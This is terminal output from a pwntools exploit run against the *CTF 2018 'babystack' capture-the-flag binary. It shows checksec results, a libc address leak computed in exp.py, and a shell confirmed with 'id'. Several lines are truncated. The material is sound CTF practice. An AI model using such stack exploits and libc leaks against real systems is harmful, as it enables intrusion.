 [*] '/home/closure/Desktop/CTF/starctf2018_babystack'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
    RUNPATH:  b'/home/closure/glibc-all-in-one/libs/2.23-0ubuntu10_am
[*] '/home/closure/Desktop/CTF/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
/home/closure/Desktop/CTF/exp.py:25: BytesWarning: Text is not bytes;
ntees. See https://docs.pwntools.com/#bytes
  io.sendlineafter(b"send?\n", str(6128))
/home/closure/Desktop/CTF/exp.py:28: BytesWarning: Text is not bytes;
ntees. See https://docs.pwntools.com/#bytes
  libc_base = u64(io.recvuntil('\x7f')[-6: ].ljust(8, b"\x00")) - lib
[*] Switching to interactive mode
$ id
uid=1000(closure) gid=1000(closure) 组=1000(closure),4(adm),24(cdrom)
dev),122(lpadmin),135(lxd),136(sambashare)
$